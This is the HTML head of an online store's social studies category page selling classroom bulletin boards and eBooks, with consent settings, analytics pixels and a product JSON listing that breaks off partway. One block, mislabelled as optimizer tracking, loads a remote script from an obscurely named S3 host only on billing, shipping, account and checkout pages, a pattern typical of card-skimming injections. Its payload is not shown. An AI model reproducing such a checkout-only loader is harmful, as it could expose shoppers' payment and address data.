

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/?page=12
body_size: 59669
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Social Studies Classroom Teaching Supplies | Carson Dellosa - Page 12</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Browse Carson Dellosa&#039;s social studies classroom décor and teaching supplies, covering topics such as World History, U.S. History, cultures, government, and more."><link rel='canonical' href='https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/?page=12' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="prev" href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/?page&#x3D;11">
        <link rel="next" href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/?page&#x3D;13">


        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-7440e650-e009-013e-cf0a-2ed253d3a146.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"1ec70ff0-e12f-4300-80cb-ba0c7e44a437"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Social Studies"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Subjects\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects\"},{\"name\":\"Social Studies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/\"}],\"categoryProducts\":[{\"id\":8847,\"sku\":\"410052\",\"name\":\"The Civil War Time Line Mini Bulletin Board Set Grade 6-12\",\"url\":\"https://www.carsondellosa.com/410052--the-civil-war-time-line-mini-bulletin-board-set-grade-6-12-410052/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"The perfect addition to your social studies classroom, The Civil War Time Line features significant events from the Civil War, including battles, weapons, and leaders from the north and south.This history mini bulletin board set includes:8 strips (21\\\" x...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":384,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470774,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470775,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470776,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470777,\"name\":\"spec-Product Detail\",\"value\":\"Mini Bulletin Board Set\"},{\"id\":8470778,\"name\":\"Page Count\",\"value\":\"8 strips\"},{\"id\":8470779,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8496723,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8496724,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8496725,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8496726,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540392,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$7.99\",\"value\":7.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8847\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":7529,\"sku\":\"1954\",\"name\":\"World Landmarks and Locales Topper Bulletin Board Set Grade 4-8\",\"url\":\"https://www.carsondellosa.com/1954--world-landmarks-and-locales-topper-bulletin-board-set-grade-4-8-1954/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Take students on a trip around the world with this bulletin board topper set full of interesting world destinations.This colorful social studies bulletin board set includes these pieces:10 panels (8.5\\\" tall each, 20&#8217 long when assembled) which...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":28,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.82 LBS\",\"value\":0.82},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469338,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469339,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469340,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469341,\"name\":\"spec-Product Detail\",\"value\":\"Bulletin Board Set\"},{\"id\":8469342,\"name\":\"Page Count\",\"value\":\"10 pieces\"},{\"id\":8469343,\"name\":\"Age Grade\",\"value\":\"Grade 4-8 / Ages 9-14\"},{\"id\":8498410,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498411,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8498412,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8498413,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498414,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8538647,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7529\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":11512,\"sku\":\"404246-EB\",\"name\":\"U.S. History Puzzles, Book 2 Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404246-eb--u-s-history-puzzles-book-2-resource-book-grade-5-8-ebook-404246-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"A fun-filled way to explore American history! U.S. History Puzzles, Book 2 for grades 5 to 8+ uses fun, puzzle-based activities to teach students about significant events in American history. Complete with crosswords, word scrambles, and word searches,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8512179,\"name\":\"other_formats\",\"value\":\"11511,11512\"},{\"id\":8512180,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8512181,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8512182,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8512183,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8512184,\"name\":\"Page Count\",\"value\":\"48 pages\"},{\"id\":8512185,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8512187,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8512188,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8512189,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8512190,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/vxik\"},{\"id\":8512191,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8512192,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8512193,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8563031,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$8.99\",\"value\":8.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11512\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11990,\"sku\":\"404263-EB\",\"name\":\"Geography Warm-Ups Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404263-eb--geography-warm-ups-resource-book-grade-5-8-ebook-404263-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain’s Geography Warm-Ups helps to easily guide your students into the day’s lessons.Perfect for individual or whole-class instruction, Geography Warm-Ups by Mark Twain includes over 150 warm-ups and covers a variety of topics, including:U.S...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8291024,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8291025,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8291026,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8291027,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8291028,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8291030,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8291031,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8291032,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ytky\"},{\"id\":8291033,\"name\":\"sample_name_1\",\"value\":\"16 Using Maps Class Warm-Ups Grade 5-8 Free Printable\"},{\"id\":8291034,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00118--16-using-maps-class-warm-ups-grade-5-8-free-printable-fr00118/\"},{\"id\":8291035,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8291036,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8291037,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8291038,\"name\":\"other_formats\",\"value\":\"11989,11990\"},{\"id\":8291039,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562873,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11990\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":9363,\"sku\":\"404169-EB\",\"name\":\"Map Reading Skills Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404169-eb--map-reading-skills-resource-book-grade-5-8-ebook-404169-eb/\",\"brand\":{\"name\":\"Mark Twain 